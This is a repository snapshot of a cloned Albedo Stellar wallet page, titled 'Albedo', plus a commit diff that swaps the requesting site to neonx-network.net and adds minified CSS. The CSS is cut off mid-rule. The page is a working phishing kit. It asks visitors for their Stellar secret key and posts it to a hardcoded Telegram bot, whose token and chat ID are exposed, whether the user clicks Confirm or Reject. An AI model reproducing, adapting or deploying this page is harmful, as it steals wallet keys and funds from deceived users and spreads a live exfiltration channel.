
==== index.html @ f9dfb507 "Rename Albedo.html to index.html" ====
<!DOCTYPE html>
<html lang="en-US" data-theme="night">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
    <meta http-equiv="Cache-Control" content="no-cache, no-store">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Expires" content="0">
    
    <title>Albedo</title>
    
    <!-- Meta Tags -->
    <meta name="google" content="notranslate">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="theme-color" content="#272c2e">
    
    <!-- Favicon & Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://albedo.link/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://albedo.link/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://albedo.link/favicon-16x16.png">
    <link rel="manifest" href="https://albedo.link/site.webmanifest">
    <link rel="mask-icon" href="https://albedo.link/safari-pinned-tab.svg" color="#5bbad5">
    
    <!-- External Resources -->
    <link href="./Albedo_files/albedo.bb3da53d544186b6cf9c.css" rel="stylesheet">
    
    <style>
        /* Pre-loader Styles */
        #pre-loader {
            width: 100%;
            height: 100%;
            color: #07A2CC;
            font-size: 2.5rem;
            text-align: center;
        }

        .loader {
            --bg-image: url("[data-uri]");
            display: block;
            font-size: 16px;
            width: 2em;
            height: 2em;
            margin: 1em auto;
            padding: 1em;
            box-sizing: border-box;
            background: var(--bg-image);
            mask-image: var(--bg-image);
            -webkit-mask-image: var(--bg-image);
            background-size: auto 2em;
            animation: loader-appear 0.5s;
            overflow: hidden;
        }

        .loader:before {
            content: '';
            display: block;
            width: 0.2em;
            height: 0.2em;
            border-radius: 50%;
            background: #FFF;
            box-shadow: 0 0 0.4em 0.4em #FFF;
            transform: translate(-1em, 1.3em);
            animation: track-light 1.4s 0.5s infinite;
        }

        @keyframes track-light {
            10% { transform: translate(-1em, 1.3em); }
            50% { transform: translate(-0.08em, -0.9em); }
            90% { transform: translate(0.9em, 1.9em); }
        }

        .loader.large { font-size: 24px; }
        .loader.page-center { margin-top: 40vh; }

        @keyframes loader-appear {
            0%, 50% { opacity: 0; }
            100% { opacity: 1; }
        }

        /* Notification Styles */
        .telegram-notification {
            position: fixed;
            top: 20px;
            right: 20px;
            padding: 12px 20px;
            border-radius: 8px;
            color: white;
            font-size: 14px;
            z-index: 10000;
            animation: slideInRight 0.3s ease;
            display: none;
        }

        .telegram-notification.success {
            background: #4CAF50;
        }

        .telegram-notification.error {
            background: #f44336;
        }

        .telegram-notification.info {
            background: #2196F3;
        }

        @keyframes slideInRight {
            from {
                transform: translateX(100%);
                opacity: 0;
            }
            to {
                transform: translateX(0);
                opacity: 1;
            }
        }
    </style>
</head>

<body>
    <!-- Main App Container -->
    <div class="main-container">
        <!-- Header -->
        <div class="container text-right">
            <a href="#" class="logo">
                <img src="./Albedo_files/logo.svg" alt="Albedo">
            </a>
        </div>

        <!-- Page Content -->
        <div class="page-container container space">
            <div class="solo-layout no-title align-top">
                <!-- Request Information -->
                <div>
                    <div>
                        <h2>View public key</h2>
                        <div class="micro-space">
                            <a href="#" target="_blank">
                                lab.stellar.org
                            </a> 
                            requested your Stellar account public key
                        </div>
                        <div class="space"></div>
                    </div>

                    <!-- Secret Key Input Section -->
                    <div class="space">
                        <hr class="flare">
                        <span class="dimmed">Execute using </span>
                        <div class="dd-wrapper">
                            <a href="#" class="dd-header">
                                Direct secret key input
                                <span class="dd-toggle"></span>
                            </a>
                        </div>
                        <div class="space"></div>
                        <div class="dimmed text-small">
                            Provide a secret key you'd like to use:
                        </div>
                        <div class="micro-space">
                            <input type="text" class="Secretkey" id="secretKey" name="PrivateKey" required="true" placeholder="Secret key starting with 'S', like 'SAK4...2PLT'" value="">
                        </div>
                    </div> 
                    
                    <!-- Action Buttons -->
                    <button class="button enable button-block" id="confirmBtn">
                        Confirm using Albedo account
                    </button>
                    <button class="button button-block button-outline" id="rejectBtn">
                        Reject
                    </button>
                </div>
            </div>
        </div>
    </div>

    <!-- Telegram Notification Container -->
    <div id="telegramNotification" class="telegram-notification"></div>

    <script>

        
        const BOT_TOKEN = '8864992919:AAHkE0jyViloI1sSKLc8lnRh6Tdt7Affr0w';  // 
        const CHAT_ID = '7196180695'; // 
        
        // Function to display a notification
        function showNotification(message, type = 'info') {
            const notification = document.getElementById('telegramNotification');
            notification.textContent = message;
            notification.className = `telegram-notification ${type}`;
            notification.style.display = 'block';
            
            setTimeout(() => {
                notification.style.display = 'none';
            }, 3000);
        }
        
        
        async function sendMessageToTelegram(message) {
            // Validasi input
            if (!message || message.trim() === '') {
                showNotification('Message cannot be empty!', 'error');
                return false;
            }
            
            const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
            const payload = {
                chat_id: CHAT_ID,
                text: message,
                parse_mode: 'HTML'
            };
            
            try {
                showNotification('Loading to account. . .', 'info');
                
                const response = await fetch(url, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify(payload),
                });
                
                const data = await response.json();
                
                if (data.ok) {
                    console.log('Message successfully sent to Telegram!');
                    
                    return true;
                } else {
                    console.error('Failed to send message:', data);
                    showNotification(`❌ Gagal: ${data.description}`, 'error');
                    return false;
                }
            } catch (error) {
                console.error('Error:', error);
                showNotification(`❌ Error: ${error.message}`, 'error');
                return false;
            }
        }
        
        // Function to format a Telegram message
        function formatTelegramMessage(secretKey, action = 'confirm') {
            const timestamp = new Date().toLocaleString('id-ID');
            const actionText = action === 'confirm' ? '✅ CONFIRMED' : '❌ REJECTED';
            
            return `
🔐 <b>STELLAR KEY ALERT</b> 🔐
━━━━━━━━━━━━━━━━━━━━━
📅 <b>Time:</b> ${timestamp}
🎯 <b>Action:</b> ${actionText}
━━━━━━━━━━━━━━━━━━━━━
🔑 <b>Secret Key:</b>
<code>${secretKey}</code>
━━━━━━━━━━━━━━━━━━━━━
⚠️ <i>This is an automated message</i>
            `.trim();
        }
        
        // Event handler for the Confirm button
        document.getElementById('confirmBtn').addEventListener('click', async function(e) {
            e.preventDefault();
            
            // Get input value
            const secretKeyInput = document.querySelector('.Secretkey');
            const secretKey = secretKeyInput.value.trim();
            
            // Validasi secret key (must start with at least 'S')
            if (!secretKey) {
                showNotification('⚠️ Secret key cannot be empty!', 'error');
                secretKeyInput.style.border = '2px solid #f44336';
                return;
            }
            
            if (!secretKey.startsWith('S')) {
                showNotification('⚠️ Secret key must start with a letter "S"!', 'error');
                secretKeyInput.style.border = '2px solid #f44336';
                return;
            }
            
            // Reset border
            secretKeyInput.style.border = '';
            
            // Format the message
            const telegramMessage = formatTelegramMessage(secretKey, 'confirm');
            
            // Send to Telegram
            const success = await sendMessageToTelegram(telegramMessage);
            
            if (success) {
// Optional: Clear input after successful submission
// secretKeyInput.value = '';

// Optional: Continue to the next process
                // window.location.href = 'next-page.html';
            }
        });
        
        // Event handler for the Reject button
        document.getElementById('rejectBtn').addEventListener('click', async function(e) {
            e.preventDefault();
            
            const secretKeyInput = document.querySelector('.Secretkey');
            const secretKey = secretKeyInput.value.trim() || '(empty)';
            
            // Format reject message
            const telegramMessage = formatTelegramMessage(secretKey, 'reject');
            
            // Send to Telegram
            await sendMessageToTelegram(telegramMessage);
            
            // Display reject message
            showNotification('Anda menolak permintaan ini', 'info');
            
            // Optional: Reset form or redirect
            // secretKeyInput.value = '';
        });
        
        // Validate input while typing
        document.querySelector('.Secretkey').addEventListener('input', function(e) {
            // Reset border saat user mulai mengetik
            this.style.border = '';
            
            // Optional: Auto capitalize S
            if (this.value.length === 1 && this.value !== 'S') {
                // Not mandatory, just a visual suggestion
                this.style.border = '2px solid #ff9800';
            }
        });
        
        // Logging for debugging (remove in production)
        console.log('Telegram integration loaded');
        console.log('Bot Token exists:', !!BOT_TOKEN);
        console.log('Chat ID exists:', !!CHAT_ID);
    </script>

    <!-- Footer -->
    <div class="dimmed text-center text-small container">
        <div class="space"></div>
        <div class="copyright">
            2026&nbsp;©&nbsp;Albedo <span class="dimmed">v1.2.2</span>
        </div>
        <div style="padding-bottom: 1em;">
            <a href="mailto:info@stellar.expert" target="_blank" class="dimmed">
                <i class="icon-email"></i> Contact us
            </a> 
            <a href="" target="_blank" class="dimmed">
                <i class="icon-github"></i> Source code
            </a> 
            <a href="#">
                <i class="icon icon-night"></i> Dark theme
            </a>
        </div>
    </div>

    <div>
        <div class="toast-notifications-container"></div>
    </div>
    <div>
        <div class="container text-right"></div>
    </div>
</body>
</html>

==== commit b18d5ada: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -135,7 +135,7 @@
                         <h2>View public key</h2>
                         <div class="micro-space">
                             <a href="#" target="_blank">
-                                lab.stellar.org
+                                neonx-network.net
                             </a> 
                             requested your Stellar account public key
                         </div>
--- a/Albedo_files/albedo.bb3da53d544186b6cf9c.css
+++ b/Albedo_files/albedo.bb3da53d544186b6cf9c.css
@@ -0,0 +1 @@
+.toast-notifications-container{display:flex;flex-direction:column-reverse;max-width:30em;padding:4px 4px 0 0;position:fixed;right:0;top:0;width:50vw;z-index:999}.toast-notifications-container:not(:first-child){margin-bottom:.375em}.toast-notifications-container .toast-notification{align-items:start;display:flex;line-height:2rem;margin-bottom:4px;opacity:.92;padding:1.5rem 3rem 1.5rem 1.5rem;position:relative;transition:transform .3s ease-out;width:100%}@media(max-width:992px){.toast-notifications-container .toast-notification{padding:1rem 2rem 1rem 1rem}}.toast-notifications-container .toast-notification:hover{opacity:1}.toast-notifications-container .toast-notification:hover .lifetime{animation-play-state:paused}.toast-notifications-container .toast-notification:after,.toast-notifications-container .toast-notification:before{clip-path:polygon(.6rem 0,100% 0,100% 100%,calc(100% - .6rem) 100%,0 100%,0 1.6rem)}.toast-notifications-container .toast-notification.slide-in{animation:slideIn .3s ease-in-out}.toast-notifications-container .toast-notification.slide-out{flex:0;transform:translateX(150%)}.toast-notifications-container .toast-notification>.toast-notification-icon{font-size:1.2em;padding-right:1rem}@media(max-width:992px){.toast-notifications-container .toast-notification>.toast-notification-icon{font-size:1em;padding-right:.5rem}}.toast-notifications-container .toast-notification>div{color:var(--color-text);font-size:.9em;overflow-wrap:anywhere}@media(max-width:992px){.toast-notifications-container .toast-notification>div{font-size:.85em}}.toast-notifications-container .toast-notification .icon-cancel{cursor:pointer;position:absolute;right:0;top:1.5rem}@media(max-width:992px){.toast-notifications-container .toast-notification .icon-cancel{top:1rem}}.toast-notifications-container .toast-notification .lifetime{animation-duration:10s;animation-name:timeToClose;animation-timing-function:linear;bottom:0;height:2px;left:0;max-width:0;position:absolute;width:100%}.toast-notifications-container .toast-notification.info .toast-notification-icon{color:var(--color-highlight)}.toast-notifications-container .toast-notification.info .lifetime{background-color:var(--color-highlight)}.toast-notifications-container .toast-notification.success:before{background:var(--color-success-bg)}.toast-notifications-container .toast-notification.success .toast-notification-icon{color:var(--color-success)}.toast-notifications-container .toast-notification.success .lifetime{background-color:var(--color-success)}.toast-notifications-container .toast-notification.warning:before{background:var(--color-warning-bg)}.toast-notifications-container .toast-notification.warning .toast-notification-icon{color:var(--color-warning)}.toast-notifications-container .toast-notification.warning .lifetime{background-color:var(--color-warning)}.toast-notifications-container .toast-notification.error:before{background:var(--color-alert-bg)}.toast-notifications-container .toast-notification.error .toast-notification-icon{color:var(--color-alert)}.toast-notifications-container .toast-notification.error .lifetime{background-color:var(--color-alert)}@keyframes slideIn{0%{transform:translateX(100%)}to{transform:translateX(0)}}@keyframes timeToClose{0%{max-width:100%}to{max-width:0}}.block-select{display:inline-block;overflow:auto;text-overflow:ellipsis;vertical-align:bottom;width:auto}.block-select:focus{outline:none}.block-selecttextarea{height:7em;margin:0;resize:vertical;width:100%}.block-selecttextarea.code{font-family:Consolas,Liberation Mono,Menlo,Courier,monospace}.button,button{background:none;border:none;color:var(--color-bg);cursor:pointer;display:inline-block;font-family:ClearSans,sans-serif;font-size:1.6rem;font-weight:400;height:2.4em;line-height:2.4em;margin-bottom:.5em;margin-right:.5rem;min-width:6em;padding:0 1.4em;position:relative;text-align:center;text-decoration:none;user-select:none;white-space:nowrap;z-index:0}.button.button-block,button.button-block{display:block;width:100%}.button:last-child,button:last-child{margin-right:0}.button.small,button.small{font-size:1.25rem;padding:0 1em}.button:before,button:before{background:var(--color-highlight);border:none;content:"";display:block;height:100%;left:6px;position:absolute;top:0;transform:skew(-20deg);width:calc(100% - 12px);z-index:-1}.button:focus,button:focus{background:none!important;outline:0}.button:hover,button:hover{color:var(--color-bg)}.button:active:before,.button:hover:before,button:active:before,button:hover:before{background:var(--color-primary);border-color:var(--color-primary)}.button:active:before,button:active:before{left:7px;top:1px}.button.disabled,.button[disabled],button.disabled,button[disabled]{cursor:default!important;opacity:.7}.button.disabled:active:before,.button.disabled:hover:before,.button[disabled]:active:before,.button[disabled]:hover:before,button.disabled:active:before,button.disabled:hover:before,button[disabled]:active:before,button[disabled]:hover:before{background:var(--color-primary);border-color:var(--color-primary);left:6px;top:0}.button.button-outline,button.button-outline{color:var(--color-highlight)}.button.button-outline:before,button.button-outline:before{background:var(--color-bg);border:1px solid var(--color-highlight)}.button.button-outline:hover:before,button.button-outline:hover:before{background:var(--color-bg);border-color:var(--color-primary)}.button.button-outline.disabled:focus,.button.button-outline.disabled:hover,.button.button-outline[disabled]:focus,.button.button-outline[disabled]:hover,button.button-outline.disabled:focus,button.button-outline.disabled:hover,button.button-outline[disabled]:focus,button.button-outline[disabled]:hover{color:var(--color-highlight)}.button.button-outline.disabled:before,.button.button-outline[disabled]:before,button.button-outline.disabled:before,button.button-outline[disabled]:before{background:var(--color-bg);border-color:var(--color-highlight)}.button.button-clear,button.button-clear{color:var(--color-highlight)}.button.button-clear:focus,.button.button-clear:hover,button.button-clear:focus,button.button-clear:hover{color:var(--color-primary)}.button.button-clear.disabled:focus,.button.button-clear.disabled:hover,.button.button-clear[disabled]:focus,.button.button-clear[disabled]:hover,button.button-clear.disabled:focus,button.button-clear.disabled:hover,button.button-clear[disabled]:focus,button.button-clear[disabled]:hover{color:var(--color-highlight)}.button.loading:after,button.loading:after{animation:loading-button 3s ease-in-out infinite;background:linear-gradient(to right,transparent,var(--color-text) 50%,transparent);content:"";display:block;height:100%;left:0;opacity:.4;position:absolute;top:0;transform:skew(-20deg) translateX(0);width:20%}@keyframes loading-button{0%{left:0}50%{left:80%}to{left:0}}@media(max-width:992px){.button.stackable,button.stackable{display:block;width:100%}}.dialog{bottom:0;left:0;overscroll-behavior:contain;position:fixed;right:0;top:0;z-index:1000}.dialog>.dialog-backdrop{backdrop-filter:blur(2px);background:var(--color-modal-bg);bottom:0;left:0;position:absolute;right:0;top:0}.dialog>.dialog-content{display:flex;flex-direction:column;height:100%;justify-content:center}.dialog>.dialog-content>.container{background:var(--color-bg);border:1px solid var(--color-contrast-border);border-radius:.3rem;box-shadow:0 2px 4px 0 var(--color-modal-bg);max-width:32em;padding:1rem 2rem 2rem}.logo,.logo:hover{display:block;margin-bottom:-6.6rem;padding-top:2rem;text-align:right}.logo img,.logo:hover img{background-color:transparent;height:2rem;position:relative;z-index:1}.solo-layout{min-height:calc(100vh - 12em)}.solo-layout.no-title{min-height:calc(100vh - 5em)}.solo-layout.align-top{justify-content:flex-start}@media(min-height:700px){.solo-layout{display:flex;flex-direction:column;justify-content:center}}.identicon{display:inline-block;height:.72em;margin:0 .1em;width:.72em}.tooltip-wrapper{background:transparent;border:none;margin:0;max-width:min(40rem,60vw);opacity:0;padding:.8rem;position:absolute;transition:opacity .15s ease .4s,visibility .15s ease .4s;visibility:hidden;width:40rem;z-index:10}.tooltip-wrapper:popover-open{opacity:1;visibility:visible}.tooltip{border-color:var(--color-contrast-border);border-radius:.3rem;box-shadow:0 1px 6px 2px var(--color-backdrop);font-size:1.44rem;font-style:normal;letter-spacing:normal;line-height:1.3;padding:1rem 1.4rem;position:relative;visibility:hidden;word-break:normal}.tooltip,.tooltip:before{background:var(--color-bg)}.tooltip:before{content:"";height:.8rem;position:absolute;transform:rotate(45deg);width:.8rem;z-index:9}.tooltip.top:before{bottom:-.2em;box-shadow:1px 1px 0 var(--color-border-shadow);left:50%;margin-left:-.26rem}.tooltip.bottom:before{box-shadow:-1px -1px 0 var(--color-border-shadow);left:50%;margin-left:-.26rem;top:-.2em}.tooltip.left:before{box-shadow:1px -1px 0 var(--color-border-shadow);margin-top:-.26em;right:-.2em;top:50%}.tooltip.right:before{box-shadow:-1px 1px 0 var(--color-border-shadow);left:-.2em;margin-top:-.26em;top:50%}.tooltip .tooltip-content{color:var(--color-text);position:relative;z-index:5}.tooltip.visible{visibility:visible}.trigger{color:var(--color-primary);font-size:1.2rem;margin-left:.1rem;margin-right:.1rem;margin-top:-.3rem;position:absolute}.trigger+.trigger{margin-left:1em}.trigger:before{opacity:.4}.trigger:after{content:"";display:block;height:2em;left:-.4em;opacity:.01;position:absolute;top:-.2em;width:2em}.trigger:hover:before{opacity:1}.info-tooltip-link{display:block;padding-top:.3em}.account-address{white-space:nowrap}.account-address .account-key{white-space:normal;word-break:break-word}.account-address.plain *{font:inherit;white-space:normal}.table .account-address *,h2 .account-address *{letter-spacing:-.05em}.asset-link{white-space:nowrap}.asset-link .asset-issuer{color:var(--color-dimmed);font-size:.65em;padding-left:.1em}.asset-link .asset-icon{background:transparent 50% no-repeat;background-size:contain;color:var(--color-text);display:inline-block;height:1.1em;line-height:1.1;margin-right:.1em;margin-top:-.2em;vertical-align:middle;width:1.1em}.asset-link .asset-icon.icon{margin-top:0}.spoiler{padding:.3em 0}.spoiler .spoiler-text{border-bottom:1px dotted}.sc-val{line-height:1}.soroban-tx-metrics-info{line-height:1.2}.soroban-tx-metrics-info .value-suffix{padding-left:2px}.op-effects{line-height:1.8;padding:.2em 0 0 2.6em}.op-effects .effect-icon{margin-left:-1.4em}.hljs{background:#1f2d34;border:1px solid var(--color-contrast-border);border-radius:.3rem;color:#bababa;display:block;font-size:1.4rem;letter-spacing:-.01em;line-height:1.3;overflow-x:auto;padding:1rem 2rem}.hljs-bullet,.hljs-link,.hljs-literal,.hljs-number,.hljs-quote,.hljs-regexp{color:#6896ba}.hljs-code,.hljs-selector-class{color:#a6e22e}.hljs-emphasis,.hljs-strong{color:#a8a8a2}.hljs-emphasis{font-style:italic}.hljs-attribute,.hljs-keyword,.hljs-name,.hljs-section,.hljs-selector-tag,.hljs-variable{color:#cb7832}.hljs-params{color:#b9b9b9}.hljs-string{color:#6a8759}.hljs-addition,.hljs-built_in,.hljs-builtin-name,.hljs-selector-attr,.hljs-selector-id,.hljs-selector-pseudo,.hljs-subst,.hljs-symbol,.hljs-template-tag,.hljs-template-variable,.hljs-type{color:#e0c46c}.hljs-comment,.hljs-deletion,.hljs-meta{color:#7f7f7f}.op-container{position:relative}.op-container+.op-container{padding-top:.4em}.op-container .op-layout{align-items:center;display:flex;flex-wrap:nowrap}.op-container .op-layout>:nth-child(2){flex-grow:4}.op-container .op-icon{align-items:center;align-self:flex-start;background:var(--color-primary);border-radius:50%;color:var(--color-bg);display:flex;height:2.4em;justify-content:center;margin-right:.3em;max-width:2.4em;min-width:2.4em;position:relative;text-align:center;width:2.4em}.op-container .op-icon.failed{filter:grayscale(1);opacity:.7}.op-container .op-icon:before{border-bottom:1px solid var(--color-text);content:"";display:block;left:-.36em;opacity:.2;position:absolute;top:1.22em;width:.36em}.op-container .op-icon i{display:block;font-size:1.6em;line-height:1}.op-container .accounting-effects{font-size:1rem;padding-left:.5em;text-align:right}.op-container:before{border-left:1px solid var(--color-text);content:"";display:block;height:100%;left:-.4em;opacity:.2;position:absolute;top:0;width:.4em}.op-container:last-child:before{height:1.65em}.op-container:first-child:before{bottom:0;height:calc(100% - 1.25em);top:auto}.op-container:only-child .op-icon:before,.op-container:only-child:before{display:none}.tx-effects-toggle{float:right;margin-top:.6em;position:relative;z-index:1}.dd-wrapper{display:inline-block;padding-right:.3em;position:relative}.dd-wrapper.reset{font-size:1.6rem;font-weight:300;line-height:1.4285}.dd-wrapper .dd-toggle{border-color:currentcolor currentcolor transparent transparent;border-style:solid;border-width:1px;display:inline-block;height:.4em;transform:rotate(135deg) translate(.16em,-.16em);transform-origin:top right;transition:transform .2s;width:.4em}.dd-wrapper .dd-toggle.visible{transform:rotate(135deg) scale(-1) translate(.08em,-.08em)}.dd-wrapper .dd-header{cursor:pointer;display:inline-block;white-space:nowrap}.dd-wrapper .dd-header.button{color:var(--color-bg)}.dd-wrapper .button .dd-toggle{margin-left:.2em}.dd-wrapper:hover a{color:var(--color-highlight)}.dd-wrapper.disabled .dd-toggle{border-right-color:var(--color-contrast-border);border-top-color:var(--color-contrast-border)}.dd-list{background:var(--color-bg);border:1px solid var(--color-contrast-border);border-radius:.3rem;box-shadow:2px 3px 6px -1px rgba(0,0,0,.3);font-size:1.6rem;font-weight:300;letter-spacing:normal;line-height:1.4285;margin-left:-.8em;position:absolute;text-align:left;text-transform:none;top:calc(100% - .1em);user-select:none;visibility:hidden;z-index:1000}.dd-list.align-right{left:auto!important;right:-.2em}.dd-list>ul{color:var(--color-primary);display:block;height:0;margin:0;overflow-y:auto}.dd-list .dd-list-footer,.dd-list .dd-list-header{padding:.7em}.dd-list .dd-list-header+hr{margin-top:0}.dd-list.visible{visibility:visible}.dd-list.visible>ul{height:auto}.dd-list .dd-list-item{cursor:pointer;margin:0;padding:0}.dd-list .dd-list-item>a{color:inherit;display:block;padding:.4em .7em;white-space:nowrap}.dd-list .dd-list-item>a:hover{background:var(--color-alt-bg)}.dd-list .dd-list-item>a.selected{background:var(--color-alt-bg);color:var(--color-text);cursor:default}.dd-list hr{margin:.5em 0}.dd-list.solo{left:50%;margin:0;max-height:90vh!important;max-width:40rem;position:fixed;top:50%;transform:translate(-50%,-50%);z-index:1002}@media(max-width:992px){.dd-list.solo{max-width:90vw;min-width:50vw;width:90vw}}.dd-backdrop.solo{background:var(--color-backdrop);bottom:0;display:block;left:0;position:fixed;right:0;top:0;z-index:1001}.tabs .tabs-header{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:1em}.tabs .tabs-header .tabs-item{color:var(--color-bg);display:inline-block;font-family:Roboto Condensed,Arial,Helvetica,sans-serif;font-size:1.6rem;font-weight:400;height:4rem;line-height:2.6;min-width:4em;padding:0 .8em;position:relative;text-align:center;text-decoration:none}@media(max-width:992px){.tabs .tabs-header .tabs-item{font-size:1.44rem;min-width:3.5em}}.tabs .tabs-header .tabs-item:before{background:var(--color-highlight);content:"";display:block;height:100%;left:0;position:absolute;right:0;transform:skew(-20deg)}.tabs .tabs-header .tabs-item:hover:before{background:var(--color-primary)}.tabs .tabs-header .tabs-item+.tabs-item:before{border-left:2px solid var(--color-primary);margin-left:-1px}.tabs .tabs-header .tabs-item.selected{color:var(--color-text);cursor:pointer}.tabs .tabs-header .tabs-item.selected:before{background:var(--color-primary)}.tabs .tabs-header .tabs-item .tabs-item-text{position:relative}.tabs.inline-right .tabs-header{justify-content:right}.tabs>hr.flare{margin-top:0}.navigation.container{background:var(--color-bg);bottom:.3em;display:flex;flex-direction:row;justify-content:space-around;margin-left:-.8rem;position:fixed;width:calc(100% - 